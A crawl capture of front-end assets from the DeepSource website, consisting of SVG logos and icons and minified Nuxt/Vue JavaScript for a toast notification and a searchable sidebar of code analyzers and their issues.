<path d="M10.9217 16.2108C10.8401 16.2108 10.7707 16.1863 10.7136 16.1373C10.6646 16.0884 10.6401 16.019 10.6401 15.9293V15.4641C10.6401 15.3825 10.6646 15.3173 10.7136 15.2683C10.7707 15.2112 10.8401 15.1826 10.9217 15.1826H18.0209C18.1025 15.1826 18.1677 15.2112 18.2167 15.2683C18.2738 15.3173 18.3024 15.3825 18.3024 15.4641V15.9293C18.3024 16.019 18.2779 16.0884 18.2289 16.1373C18.18 16.1863 18.1106 16.2108 18.0209 16.2108H10.9217Z" fill="#121317"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/C-FsLTZo.js
body_size: 982
content:
import{j as i,o as c,k as d,r as l,aQ as x,h as e,d as p,c as h,av as w}from"./C03jjLLE.js";function g(t,o){return c(),i("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20",fill:"currentColor","aria-hidden":"true","data-slot":"icon"},[d("path",{"fill-rule":"evenodd",d:"M18 10a8 8 0 1 1-16 0 8 8 0 0 1 16 0Zm-8-5a.75.75 0 0 1 .75.75v4.5a.75.75 0 0 1-1.5 0v-4.5A.75.75 0 0 1 10 5Zm0 10a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z","clip-rule":"evenodd"})])}function y(t,o){return c(),i("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20",fill:"currentColor","aria-hidden":"true","data-slot":"icon"},[d("path",{"fill-rule":"evenodd",d:"M8.485 2.495c.673-1.167 2.357-1.167 3.03 0l6.28 10.875c.673 1.167-.17 2.625-1.516 2.625H3.72c-1.347 0-2.189-1.458-1.515-2.625L8.485 2.495ZM10 5a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 10 5Zm0 9a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z","clip-rule":"evenodd"})])}function C(t,o){return c(),i("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20",fill:"currentColor","aria-hidden":"true","data-slot":"icon"},[d("path",{"fill-rule":"evenodd",d:"M18 10a8 8 0 1 1-16 0 8 8 0 0 1 16 0Zm-7-4a1 1 0 1 1-2 0 1 1 0 0 1 2 0ZM9 9a.75.75 0 0 0 0 1.5h.253a.25.25 0 0 1 .244.304l-.459 2.066A1.75 1.75 0 0 0 10.747 15H11a.75.75 0 0 0 0-1.5h-.253a.25.25 0 0 1-.244-.304l.459-2.066A1.75 1.75 0 0 0 9.253 9H9Z","clip-rule":"evenodd"})])}function b(t,o){return c(),i("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20",fill:"currentColor","aria-hidden":"true","data-slot":"icon"},[d("path",{d:"M6.28 5.22a.75.75 0 0 0-1.06 1.06L8.94 10l-3.72 3.72a.75.75 0 1 0 1.06 1.06L10 11.06l3.72 3.72a.75.75 0 1 0 1.06-1.06L11.06 10l3.72-3.72a.75.75 0 0 0-1.06-1.06L10 8.94 6.28 5.22Z"})])}function k(){const t=l(!1),o=l(""),n=l(null),v=l("bottom"),s=l("info"),m=p({setup(){const u=h(()=>t.value),a={info:{icon:C,textColor:"text-gray-12"},warning:{icon:y,textColor:"text-orange"},error:{icon:g,textColor:"text-red"}};return()=>e(w,{enterActiveClass:"transform ease-out duration-300 transition",enterFromClass:"translate-y-2 opacity-0 sm:translate-y-0 sm:translate-x-2",enterToClass:"translate-y-0 opacity-100 sm:translate-x-0",leaveActiveClass:"transition ease-in duration-100",leaveFromClass:"opacity-100",leaveToClass:"opacity-0"},()=>u.value&&e("div",{"aria-live":"assertive",class:`pointer-events-none fixed inset-0 flex ${v.value==="top"?"items-start":"items-end"} justify-end px-4 py-6 sm:p-6`},[e("div",{class:"flex w-full flex-col items-end space-y-4"},[e("div",{class:"pointer-events-auto w-full max-w-md overflow-hidden rounded-md shadow-lg bg-white ring-1 ring-gray-4"},[e("div",{class:"p-4"},[e("div",{class:"flex items-center"},[e("div",{class:"flex-shrink-0 mr-3"},[e(a[s.value].icon,{class:`h-5 w-5 ${a[s.value].textColor}`})]),e("div",{class:"flex w-0 flex-1 justify-between"},[e("p",{class:`w-0 flex-1 text-sm font-medium ${a[s.value].textColor}`},o.value),n.value&&e("button",{type:"button",class:"ml-3 flex-shrink-0 rounded-md bg-gray-7 text-sm font-medium text-gray-9 hover:text-gray-12 focus:outline-none",onClick:()=>{n.value.onClick(),t.value=!1}},n.value.text)]),e("div",{class:"ml-4 flex flex-shrink-0"},[e("button",{type:"button",class:"inline-flex rounded-md text-gray-9 hover:text-gray-12 hover:bg-gray-3",onClick:()=>{t.value=!1}},[e("span",{class:"sr-only"},"Close"),e(b,{class:"h-5 w-5","aria-hidden":"true"})])])])])])])]))}});let r=null;function f(u,a={}){o.value=u,n.value=a.action||null,v.value=a.position||"bottom",s.value=a.severity||"info",t.value=!0,r||(r=document.createElement("div"),document.body.appendChild(r),x(e(m),r)),setTimeout(()=>{t.value=!1},5e3)}return{showToast:f}}export{k as u};


--- FILE ---
content_type: image/svg+xml
request_url: https://deepsource.com/_nuxt/logo-wordmark-black.CJ6_xwkc.svg
body_size: 2726
content:
<svg width="216" height="32" viewBox="0 0 216 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 29.7446V0H10.4634C13.7147 0 16.4431 0.709774 18.7226 2.16717C20.9647 3.58717 22.6836 5.45556 23.8049 7.73494C24.9258 10.0143 25.5238 12.4059 25.5238 14.8723C25.5238 17.3761 24.9632 19.7673 23.8049 22.0097C22.6836 24.2891 20.9647 26.1201 18.7226 27.5775C16.48 28.9975 13.7147 29.7446 10.4634 29.7446H1.94333C1.37259 29.7446 0.506132 29.7446 0 29.7446Z" fill="#080808"/>
<path d="M4.22284 6.68896H14.8359C15.7328 6.68896 16.48 7.43614 16.48 8.33293C16.48 9.22973 15.7328 9.97735 14.8359 9.97735H4.22284V6.68896Z" fill="#3DDC97"/>
<path d="M4.22284 19.6928H17.2277C18.1245 19.6928 18.8717 20.44 18.8717 21.3368C18.8717 22.2336 18.1245 22.9812 17.2277 22.9812H4.22284V19.6928Z" fill="#F12A1F"/>
<path d="M4.22284 13.1909H11.5847C12.4816 13.1909 13.2288 13.9381 13.2288 14.8349C13.2288 15.7317 12.4816 16.4793 11.5847 16.4793H4.22284V13.1909Z" fill="#FFB400"/>
<path d="M52.6438 1.91003V24.5172H50.1673L50.0609 21.6195C49.4294 22.6725 48.5864 23.4629 47.532 24.0432C46.4775 24.5697 45.3181 24.8862 44.1061 24.8862C41.7347 24.8862 39.8372 24.1483 38.3088 22.6725C36.7817 21.198 36.0438 19.1957 36.0438 16.613C36.0438 14.0303 36.7817 11.9755 38.3088 10.5535C39.8372 9.07771 41.7347 8.39231 44.1061 8.39231C45.3181 8.39231 46.4775 8.65624 47.5845 9.23525C48.6914 9.81562 49.5344 10.5535 50.0609 11.6065V1.91003H52.6438ZM44.265 10.7111C42.6302 10.7111 41.3132 11.2376 40.2587 12.2394C39.2057 13.2399 38.6778 14.6632 38.6778 16.508C38.6778 18.2989 39.2057 19.7222 40.2587 20.7227C41.3132 21.777 42.684 22.251 44.265 22.251C45.8985 22.251 47.2155 21.7245 48.3224 20.6176C49.3768 19.5646 49.9559 18.1413 49.9559 16.4016C49.9559 14.7157 49.4294 13.3463 48.3224 12.2919C47.163 11.2901 45.846 10.7111 44.265 10.7111Z" fill="#080808"/>
<path d="M71.7217 21.9884C70.9312 22.9364 69.9293 23.6218 68.6648 24.0958C67.4003 24.5697 66.1345 24.8337 64.8175 24.8337C62.341 24.8337 60.286 24.0958 58.7576 22.5674C57.2291 21.0391 56.4387 19.0368 56.4387 16.508C56.4387 14.0842 57.2291 12.1344 58.7576 10.5535C60.286 8.97133 62.2885 8.23477 64.7124 8.23477C67.2939 8.23477 69.3503 9.0252 70.8787 10.6586C72.4058 12.2919 72.9862 14.5582 72.7222 17.6148H59.1791C59.3366 19.0368 59.917 20.1962 61.0226 21.0916C62.077 21.9884 63.3941 22.4099 64.9764 22.4099C65.9244 22.4099 66.8724 22.251 67.8218 21.882C68.7698 21.5131 69.5078 21.0391 70.0343 20.4076L71.7217 21.9884ZM70.1932 15.4011C70.1407 13.8728 69.6128 12.7134 68.6648 11.8704C67.7168 11.0275 66.3984 10.606 64.8175 10.606C63.3941 10.606 62.1296 11.0275 61.0765 11.8704C60.0221 12.7134 59.3891 13.8728 59.1791 15.3486L70.1932 15.4011Z" fill="#080808"/>
<path d="M90.6407 21.9884C89.8502 22.9364 88.8483 23.6218 87.5838 24.0958C86.3193 24.5697 85.0548 24.8337 83.7365 24.8337C81.26 24.8337 79.205 24.0958 77.6766 22.5674C76.1481 21.0391 75.3577 19.0368 75.3577 16.508C75.3577 14.0842 76.1481 12.1344 77.6766 10.5535C79.205 8.97133 81.2075 8.23477 83.6314 8.23477C86.2143 8.23477 88.2693 9.0252 89.7977 10.6586C91.3261 12.2919 91.9052 14.5582 91.6426 17.6148H78.0981C78.2556 19.0368 78.836 20.1962 79.943 21.0916C80.9961 21.9884 82.3144 22.4099 83.8954 22.4099C84.8434 22.4099 85.7928 22.251 86.7408 21.882C87.6888 21.5131 88.4268 21.0391 88.9547 20.4076L90.6407 21.9884ZM89.1123 15.4011C89.0597 13.8728 88.5332 12.7134 87.5838 11.8704C86.6358 11.0275 85.3174 10.606 83.7365 10.606C82.3144 10.606 81.0499 11.0275 79.9955 11.8704C78.9411 12.7134 78.3095 13.8728 78.0981 15.3486L89.1123 15.4011Z" fill="#080808"/>
<path d="M95.2785 8.65622H97.8075L97.9139 11.7115C98.5454 10.6585 99.3884 9.8156 100.495 9.23524C101.602 8.65622 102.762 8.33978 104.026 8.33978C106.345 8.3923 108.243 9.18272 109.719 10.6585C111.193 12.1869 111.931 14.1367 111.931 16.5605C111.931 19.0368 111.193 21.0391 109.666 22.5674C108.138 24.0957 106.24 24.8336 103.816 24.8336C102.604 24.8336 101.445 24.5697 100.338 24.0432C99.2309 23.5167 98.3879 22.6724 97.8075 21.6194V32H95.226V8.65622H95.2785ZM107.769 20.829C108.822 19.7747 109.35 18.4052 109.35 16.613C109.35 14.8746 108.822 13.4513 107.769 12.4494C106.714 11.449 105.397 10.9211 103.71 10.9211C102.024 10.9211 100.707 11.449 99.6524 12.5558C98.5979 13.6088 98.1239 14.9796 98.1239 16.6655C98.1239 18.2988 98.6505 19.6696 99.7049 20.7226C100.759 21.8295 102.076 22.3573 103.71 22.4099C105.397 22.4099 106.714 21.882 107.769 20.829Z" fill="#080808"/>
<path d="M126.108 12.1344C124.949 11.08 123.473 10.606 121.628 10.606C120.469 10.606 119.521 10.7636 118.783 11.185C118.045 11.6065 117.676 12.1869 117.676 12.9248C117.676 14.1892 119.047 14.9796 121.628 15.2961C122.366 15.4011 122.999 15.4536 123.473 15.5586C123.947 15.665 124.527 15.8226 125.211 16.034C125.897 16.244 126.423 16.5079 126.845 16.8769C127.266 17.192 127.583 17.6673 127.899 18.1938C128.216 18.7728 128.321 19.4057 128.321 20.1961C128.321 21.7245 127.635 22.8838 126.371 23.7268C125.106 24.5697 123.526 24.9912 121.628 24.9912C118.466 24.9912 116.095 23.9907 114.514 21.9884L116.042 20.1436C117.359 21.777 119.257 22.6199 121.733 22.6199C122.788 22.6199 123.736 22.4099 124.527 22.0409C125.318 21.672 125.739 21.0391 125.792 20.1436C125.792 19.3532 125.475 18.7728 124.685 18.4052C123.894 18.0363 122.893 17.7724 121.471 17.6148C120.574 17.5084 119.783 17.3509 119.152 17.192C118.519 17.0344 117.833 16.7705 117.202 16.4554C116.516 16.139 116.042 15.665 115.673 15.1372C115.304 14.5581 115.147 13.8728 115.147 13.0298C115.147 11.9755 115.462 11.0275 116.147 10.3421C116.833 9.6042 117.623 9.0777 118.571 8.81377C119.521 8.49734 120.521 8.3923 121.628 8.3923C124.105 8.3923 126.108 9.0777 127.689 10.4997L126.108 12.1344Z" fill="#080808"/>
<path d="M133.275 10.5535C134.856 8.97133 136.806 8.23477 139.178 8.23477C141.602 8.23477 143.604 9.0252 145.132 10.5535C146.661 12.0805 147.451 14.1367 147.451 16.613C147.451 19.0368 146.661 20.9866 145.132 22.5149C143.551 24.0432 141.602 24.8337 139.178 24.8337C136.806 24.8337 134.804 24.0432 133.275 22.5149C131.694 20.9866 130.956 18.9843 130.956 16.613C130.956 14.1367 131.694 12.1344 133.275 10.5535ZM143.288 12.2919C142.234 11.1851 140.864 10.606 139.23 10.606C137.597 10.606 136.226 11.1325 135.173 12.2394C134.118 13.3463 133.592 14.7682 133.592 16.508C133.592 18.1938 134.118 19.5646 135.173 20.6176C136.226 21.672 137.597 22.251 139.23 22.251C140.864 22.251 142.234 21.7245 143.288 20.6176C144.342 19.5646 144.922 18.1413 144.922 16.508C144.868 14.8207 144.342 13.3988 143.288 12.2919Z" fill="#080808"/>
<path d="M163.682 24.5172L163.577 21.9884C162.208 23.8318 160.363 24.7286 158.044 24.7812C155.989 24.7812 154.302 24.0958 153.037 22.7788C151.773 21.4606 151.14 19.6697 151.14 17.3509V8.54987H153.775V17.3509C153.775 18.8792 154.197 20.0911 155.04 20.9866C155.884 21.882 157.096 22.3049 158.571 22.3049C159.994 22.3049 161.206 21.777 162.101 20.7765C162.998 19.7747 163.472 18.5628 163.472 17.087V8.54987H166.108V24.5172H163.682Z" fill="#080808"/>
<path d="M173.432 8.54988L173.644 10.9211C174.592 9.18276 176.225 8.2873 178.544 8.2873C179.967 8.23479 181.179 8.65626 182.234 9.4992L181.022 11.7654C180.179 11.1851 179.282 10.8686 178.229 10.8686C176.91 10.8686 175.804 11.344 174.908 12.1869C174.013 13.0824 173.539 14.1892 173.539 15.6112V24.4647H170.903V8.54988H173.432Z" fill="#080808"/>
<path d="M197.517 22.3573C195.883 23.9907 193.879 24.8336 191.562 24.8336C189.19 24.8336 187.241 24.0957 185.606 22.6199C184.025 21.1454 183.234 19.1418 183.234 16.5604C183.234 13.9778 184.025 11.9755 185.606 10.4996C187.187 9.02517 189.19 8.28726 191.562 8.28726C193.774 8.28726 195.724 9.07769 197.358 10.6585L195.672 12.3969C194.565 11.3439 193.248 10.7636 191.614 10.7636C189.981 10.7636 188.61 11.2901 187.556 12.3444C186.45 13.3988 185.922 14.7682 185.922 16.5079C185.922 18.2988 186.45 19.7221 187.556 20.7226C188.663 21.7245 189.981 22.251 191.614 22.251C193.3 22.251 194.671 21.6719 195.777 20.5651L197.517 22.3573Z" fill="#080808"/>
<path d="M214.802 21.9884C214.012 22.9364 213.01 23.6218 211.745 24.0958C210.481 24.5697 209.216 24.8337 207.898 24.8337C205.422 24.8337 203.367 24.0958 201.838 22.5674C200.31 21.0391 199.519 19.0368 199.519 16.508C199.519 14.0842 200.31 12.1344 201.838 10.5535C203.367 8.97133 205.369 8.23477 207.793 8.23477C210.376 8.23477 212.431 9.0252 213.959 10.6586C215.488 12.2919 216.067 14.5582 215.803 17.6148H202.26C202.417 19.0368 202.998 20.1962 204.105 21.0916C205.158 21.9884 206.476 22.4099 208.057 22.4099C209.005 22.4099 209.954 22.251 210.902 21.882C211.85 21.5131 212.588 21.0391 213.116 20.4076L214.802 21.9884ZM213.274 15.4011C213.221 13.8728 212.695 12.7134 211.745 11.8704C210.797 11.0275 209.479 10.606 207.898 10.606C206.476 10.606 205.21 11.0275 204.157 11.8704C203.103 12.7134 202.47 13.8728 202.26 15.3486L213.274 15.4011Z" fill="#080808"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/Cd-NarIy.js
body_size: -393
content:
import{N as o,j as r,o as s,K as t}from"./C03jjLLE.js";const n={};function c(e,a){return s(),r("p",null,[t(e.$slots,"default")])}const f=o(n,[["render",c]]);export{f as default};


--- FILE ---
content_type: image/svg+xml
request_url: https://deepsource.com/img/icon/language/secrets.svg
body_size: 368
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M22.2656 17.8008C22.2656 19.0542 21.2496 20.0703 19.9961 20.0703C18.7427 20.0703 17.7266 19.0542 17.7266 17.8008C17.7266 16.5473 18.7427 15.5312 19.9961 15.5312C21.2496 15.5312 22.2656 16.5473 22.2656 17.8008Z" fill="#121317"/>
<path d="M19.1203 19.0781H20.9486L21.7051 24.4683H18.3008L19.1203 19.0781Z" fill="#121317"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M16.8782 3.33398H23.1192V6.54093C24.4924 6.8653 25.7865 7.39437 26.9675 8.09415L29.1862 5.74912L33.7199 10.0384L31.4844 12.4012C32.3719 13.7483 33.0304 15.2597 33.404 16.8801H36.6654V23.1213H33.404C33.0892 24.4865 32.5722 25.7743 31.8864 26.9516L34.2502 29.1881L29.9609 33.7218L27.6129 31.5003C26.2639 32.4036 24.7472 33.0758 23.1192 33.4603V36.6673H16.8782V33.4931C15.4876 33.1801 14.1763 32.6578 12.9792 31.9606L10.8112 34.2521L6.27756 29.963L8.4297 27.6881C7.5125 26.3189 6.83335 24.777 6.4515 23.1213H3.33203V16.8801H6.45148C6.77405 15.4815 7.30873 14.164 8.01983 12.9633L5.74718 10.8132L10.0364 6.27952L12.326 8.44562C13.6933 7.54428 15.23 6.87912 16.8782 6.5082V3.33398ZM19.9277 30.2843C25.6072 30.2843 30.2114 25.6801 30.2114 20.0006C30.2114 14.3211 25.6072 9.71695 19.9277 9.71695C14.2482 9.71695 9.64408 14.3211 9.64408 20.0006C9.64408 25.6801 14.2482 30.2843 19.9277 30.2843Z" fill="url(#paint0_linear_3841_1417)"/>
<defs>
<linearGradient id="paint0_linear_3841_1417" x1="9.88759" y1="4.76256" x2="34.938" y2="15.717" gradientUnits="userSpaceOnUse">
<stop stop-color="#6CCAA7"/>
<stop offset="1" stop-color="#24996E"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/Db6iRwTH.js
body_size: 3083
content:
import{_ as te}from"./BgMhsU3c.js";import{_ as se,a as re}from"./C03t5Ntc.js";import oe from"./DNJV6GsY.js";import{_ as F}from"./Db0ftOLv.js";import{j as d,o as l,k as e,ay as A,d as P,aS as R,r as w,c as K,w as ae,g as t,v as r,E as I,x as m,av as O,C as T,D as L,F as k,q as $,M as j,t as N,y as M,z,P as C,aT as Q,a as le,a7 as V,aj as ne,aU as ie,ar as ce,B as q,aw as E,n as ue,K as de}from"./C03jjLLE.js";import{u as G}from"./D6_gKHF-.js";import{I as J,j as Z,A as H,F as W}from"./Dh8FA1RV.js";import{u as me}from"./DRLWo-wB.js";import{r as pe}from"./C-SB1000.js";import"./B6WC2zaQ.js";import"./C3CiD1Q7.js";import"./BVReXvS7.js";import"./CHS0fPHa.js";import"./DcYDo4nx.js";import"./BIWux7-D.js";import"./Fx7oPKuQ.js";import"./CxIZtCgj.js";import"./trsyaP8A.js";import"./D-d9GAeE.js";import"./C1Wiwm26.js";import"./UrFrAd9n.js";import"./B2OZuYlE.js";import"./Ds1MAuF5.js";import"./VsdQqNly.js";function X(f,c){return l(),d("svg",{xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24","stroke-width":"1.5",stroke:"currentColor","aria-hidden":"true","data-slot":"icon"},[e("path",{"stroke-linecap":"round","stroke-linejoin":"round",d:"M8.25 15 12 18.75 15.75 15m-7.5-6L12 5.25 15.75 9"})])}function U(f,c){return l(),d("svg",{xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24","stroke-width":"1.5",stroke:"currentColor","aria-hidden":"true","data-slot":"icon"},[e("path",{"stroke-linecap":"round","stroke-linejoin":"round",d:"m21 21-5.197-5.197m0 0A7.5 7.5 0 1 0 5.196 5.196a7.5 7.5 0 0 0 10.607 10.607Z"})])}const fe=()=>{const f=A("analyzers",()=>[]);return{analyzers:f,fetchAnalyzers:async()=>{if(f.value.length===0){const{data:u}=await G("/api/analyzers","$69JkI7Ip1P");u.value&&(f.value=u.value)}}}},ye={key:0,class:"relative"},ge={class:"border-b border-gray-5 bg-gray-2 pl-3 sticky top-0 z-10"},ve={class:"absolute inset-y-0 left-0 pl-6 flex items-center pointer-events-none"},he=["src"],_e={key:1,class:"border-r border-gray-4"},be={class:"relative border-b border-gray-5 bg-gray-2 pl-3"},xe={class:"absolute inset-y-0 left-0 pl-6 flex items-center pointer-events-none"},we={class:"pb-4 h-screen overflow-y-auto"},ke=["src"],$e=P({__name:"AnalyzerSidebar",async setup(f){let c,u;const v=R(Q).smallerOrEqual("sm"),{analyzers:y,fetchAnalyzers:b}=fe(),h=w(""),g=w(null),x=K(()=>{var p;return(p=y.value)==null?void 0:p.filter(n=>n.name.toLowerCase().includes(h.value.toLowerCase())).sort((n,_)=>(n.order??1/0)!==(_.order??1/0)?(n.order??1/0)-(_.order??1/0):n.name.localeCompare(_.name))});return[c,u]=ae(()=>b()),await c,u(),(p,n)=>{const _=F;return l(),d("div",null,[t(v)?(l(),d("div",ye,[r(t(J),{modelValue:t(g),"onUpdate:modelValue":n[1]||(n[1]=a=>I(g)?g.value=a:null)},{default:m(()=>[r(t(Z),{class:"w-full p-4 flex items-center justify-between bg-gray-2 border-b border-gray-4 rounded-t-md"},{default:m(()=>[n[3]||(n[3]=e("h3",{class:"font-medium"},"Analyzers",-1)),r(t(X),{class:"h-5 w-5 stroke-2 text-gray-10"})]),_:1}),r(O,{"enter-active-class":"transition duration-100 ease-out","enter-from-class":"transform scale-95 opacity-0","enter-to-class":"transform scale-100 opacity-100","leave-active-class":"transition duration-75 ease-in","leave-from-class":"transform scale-100 opacity-100","leave-to-class":"transform scale-95 opacity-0"},{default:m(()=>[r(t(H),{class:"absolute z-10 w-full bg-gray-2 shadow-lg max-h-72 overflow-auto rounded-b-md"},{default:m(()=>[e("div",ge,[e("div",ve,[r(t(U),{class:"h-4 w-4 stroke-2 text-gray-9","aria-hidden":"true"})]),T(e("input",{"onUpdate:modelValue":n[0]||(n[0]=a=>I(h)?h.value=a:null),type:"text",placeholder:"Search analyzers...",class:"w-full pl-10 px-3 py-3 bg-gray-2 focus:ring-0 focus:outline-none border-none text-sm font-medium placeholder:text-gray-9"},null,512),[[L,t(h)]])]),(l(!0),d(k,null,$(t(x),a=>(l(),j(t(W),{key:a.id,value:a,as:"template"},{default:m(({active:B})=>[r(_,{to:`/directory/${a.shortcode}`,prefetch:!1,class:N(["flex items-center px-4 py-2 text-sm",[B?"bg-gray-3":""]])},{default:m(()=>[e("img",{src:a.logo,class:"h-5 w-5 mr-2"},null,8,he),M(" "+z(a.name),1)]),_:2},1032,["to","class"])]),_:2},1032,["value"]))),128))]),_:1})]),_:1})]),_:1},8,["modelValue"])])):(l(),d("div",_e,[e("div",be,[e("div",xe,[r(t(U),{class:"h-4 w-4 stroke-2 text-gray-9","aria-hidden":"true"})]),T(e("input",{"onUpdate:modelValue":n[2]||(n[2]=a=>I(h)?h.value=a:null),type:"text",placeholder:"Search analyzers...",class:"w-full pl-10 px-3 py-3 bg-gray-2 focus:ring-0 focus:outline-none border-none text-sm font-medium placeholder:text-gray-9"},null,512),[[L,t(h)]])]),e("div",we,[(l(!0),d(k,null,$(t(x),a=>(l(),j(_,{key:a.id,prefetch:!1,to:`/directory/${a.shortcode}`,class:N(["w-full text-left py-2 px-4 hover:bg-gray-3 text-sm border-l-4 block cursor-default",{"bg-gradient-to-r from-gray-3 to-gray-2 border-juniper-9 font-medium":a.shortcode===(p._.provides[C]||p.$route).params.analyzer,"border-transparent":a.shortcode!==(p._.provides[C]||p.$route).params.analyzer}])},{default:m(()=>[e("span",null,[e("img",{src:a.logo,class:"h-5 w-5 inline-block mr-2"},null,8,ke),M(" "+z(a.name),1)])]),_:2},1032,["to","class"]))),128))])]))])}}}),ze=()=>{const f=A("analyzer-issues",()=>[]),c=A("analyzer-issues-loading",()=>!1),u=A("analyzer-issues-cache",()=>({}));return{issues:f,loading:c,fetchIssues:async v=>{if(u.value[v]){f.value=u.value[v];return}c.value=!0;const{data:y}=await G(`/api/analyzer/${v}/issues`,"$IKdUu68kCD");y.value&&(f.value=y.value,u.value[v]=y.value),c.value=!1}}},Ce={key:0,class:"relative"},Ie={class:"border-b border-gray-5 sticky top-0 z-10"},Se={class:"absolute inset-y-0 left-0 pl-3 flex items-center pointer-events-none"},Ve={class:"font-mono ml-1 text-gray-9 whitespace-nowrap"},Ae={key:1,class:"border-r border-gray-4"},Te={class:"relative border-b border-gray-5"},Le={class:"absolute inset-y-0 left-0 pl-3 flex items-center pointer-events-none"},je={class:"font-mono ml-1 text-gray-9 whitespace-nowrap"},Ne=P({__name:"IssuesSidebar",setup(f){const c=w(null),S=R(Q).smallerOrEqual("sm"),v=le(),{issues:y,loading:b,fetchIssues:h}=ze(),g=w(""),x=w(!1);let p=null;V(b,o=>{x.value=!1,p&&clearTimeout(p),o&&(p=setTimeout(()=>{b.value&&(x.value=!0)},200))},{immediate:!0}),ne(()=>{p&&clearTimeout(p)});const n=K(()=>{if(!g.value)return y.value;const o=g.value.toLowerCase();return y.value.filter(i=>i.title.toLowerCase().includes(o)||i.shortcode.toLowerCase().includes(o)||i.category&&i.category.toLowerCase().includes(o))}),_=w(null),a=ie("issues-scroll-position",0),{y:B}=ce(_,{throttle:100});V(B,o=>{a.value=o}),V([()=>y.value],()=>{ue(()=>{_.value&&(_.value.scrollTop=a.value??0)})},{flush:"post"}),V(()=>v.params.analyzer,o=>{o&&h(o)},{immediate:!0});const{updateNavigationIssues:Y}=me();return V([()=>y.value,()=>v.params.shortcode],([o,i])=>{o&&i&&Y(o,i)},{immediate:!0}),(o,i)=>{const D=F;return l(),d("div",null,[t(S)?(l(),d("div",Ce,[r(t(J),{modelValue:t(c),"onUpdate:modelValue":i[1]||(i[1]=s=>I(c)?c.value=s:null)},{default:m(()=>[r(t(Z),{class:"w-full p-4 flex items-center justify-between bg-gray-2 border-b border-gray-4"},{default:m(()=>[i[3]||(i[3]=e("h3",{class:"font-medium"},"Issues",-1)),r(t(X),{class:"h-5 w-5 stroke-2 text-gray-10"})]),_:1}),r(O,{"enter-active-class":"transition duration-100 ease-out","enter-from-class":"transform scale-95 opacity-0","enter-to-class":"transform scale-100 opacity-100","leave-active-class":"transition duration-75 ease-in","leave-from-class":"transform scale-100 opacity-100","leave-to-class":"transform scale-95 opacity-0"},{default:m(()=>[r(t(H),{class:"absolute z-10 w-full bg-gray-2 shadow-lg max-h-60 overflow-auto rounded-b-md"},{default:m(()=>[e("div",Ie,[e("div",Se,[r(t(U),{class:"h-4 w-4 stroke-2 text-gray-9","aria-hidden":"true"})]),T(e("input",{"onUpdate:modelValue":i[0]||(i[0]=s=>I(g)?g.value=s:null),type:"text",placeholder:"Search issues...",class:"w-full pl-10 px-3 py-3 bg-gray-2 focus:ring-0 focus:outline-none border-none text-sm font-medium placeholder:text-gray-9"},null,512),[[L,t(g)]])]),t(b)?t(b)&&t(x)?(l(),d(k,{key:1},$(8,s=>e("div",{key:s,class:"animate-pulse p-2.5 border-b border-gray-3"},[e("div",{class:"h-10 bg-gray-4 rounded-md w-full",style:E({opacity:1-s*.1})},null,4)])),64)):q("",!0):(l(!0),d(k,{key:0},$(t(n),s=>(l(),j(t(W),{key:s.shortcode,value:s,as:"template"},{default:m(({active:ee})=>[r(D,{to:`/directory/${(o._.provides[C]||o.$route).params.analyzer}/issues/${s.shortcode}`,prefetch:!1,class:N(["flex flex-wrap items-center p-2.5 text-sm border-b border-gray-3",[ee?"bg-gray-3":""]])},{default:m(()=>[e("span",null,z(s.title),1),e("span",Ve,z(s.shortcode),1)]),_:2},1032,["to","class"])]),_:2},1032,["value"]))),128))]),_:1})]),_:1})]),_:1},8,["modelValue"])])):(l(),d("div",Ae,[e("div",Te,[e("div",Le,[r(t(U),{class:"h-4 w-4 stroke-2 text-gray-9","aria-hidden":"true"})]),T(e("input",{"onUpdate:modelValue":i[2]||(i[2]=s=>I(g)?g.value=s:null),type:"text",placeholder:"Search issues...",class:"w-full pl-10 px-3 py-3 bg-gray-2 focus:ring-0 focus:outline-none border-none text-sm font-medium placeholder:text-gray-9"},null,512),[[L,t(g)]])]),e("div",{class:"pb-4 h-screen overflow-y-auto",ref_key:"scrollContainer",ref:_},[t(b)?t(b)&&t(x)?(l(),d(k,{key:1},$(8,s=>e("div",{key:s,class:"animate-pulse p-2.5 border-b border-gray-3"},[e("div",{class:"h-10 bg-gray-4 rounded-md w-full",style:E({opacity:1-s*.1})},null,4)])),64)):q("",!0):(l(!0),d(k,{key:0},$(t(n),s=>(l(),j(D,{prefetch:!1,key:s.shortcode,to:`/directory/${(o._.provides[C]||o.$route).params.analyzer}/issues/${s.shortcode}`,class:N(["w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4",{"bg-gradient-to-r from-gray-3 to-gray-2 border-l-juniper-9 z-10 sticky top-0":s.shortcode===(o._.provides[C]||o.$route).params.shortcode,"border-l-transparent":s.shortcode!==(o._.provides[C]||o.$route).params.shortcode}])},{default:m(()=>[e("span",null,z(s.title),1),e("span",je,z(s.shortcode),1)]),_:2},1032,["to","class"]))),128))],512)]))])}}}),Ue={class:"min-h-screen"},Be={class:"max-w-7xl mx-auto px-6 py-4"},Fe={role:"list",class:"flex items-center space-x-2 tracking-tight text-sm font-medium"},Pe={class:"flex items-center"},De={class:"max-w-[83rem] mx-auto px-6"},Me={class:"bg-gray-1 border-gray-4 border-x border-t h-full w-full min-h-[calc(100vh-12rem)] rounded-t-md shadow-md"},qe={class:"grid grid-cols-1 md:grid-cols-[200px_1fr] lg:grid-cols-[270px_360px_1fr] gap-0 h-full"},Ee={class:"overflow-x-auto"},pt=P({__name:"analyzer",setup(f){return(c,u)=>{const 